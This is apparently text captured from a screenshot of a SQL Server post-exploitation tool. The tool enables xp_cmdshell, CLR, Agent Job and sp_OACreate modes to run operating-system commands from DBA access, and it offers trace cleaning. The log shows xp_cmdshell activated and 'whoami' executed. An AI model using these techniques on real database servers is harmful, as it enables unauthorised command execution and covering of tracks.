 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
whoami 执行类型(CLR) GBK 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
nt service\mssqlserver
日志输出
Microsoft SQL Server 2016 (SP1) (KB3182545) - 13.0.4001.0 (X64) Oct 28 2016 18:17:30 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windo
[*] 2023-08-10 15:05:12 - 该账号是 DBA 权限!
[*] 2023-08-10 15:05:12 - 文件管理初始化成功!
[*] 2023-08-10 15:05:13 - 正在激活，请稍等...
[*] 2023-08-10 15:05:13 - XP_Cmdshell 激活成功!
[*] 2023-08-10 15:05:19 - 正在执行并获取结果，请稍等...
[*] 2023-08-10 15:05:20 - 获取结果成功!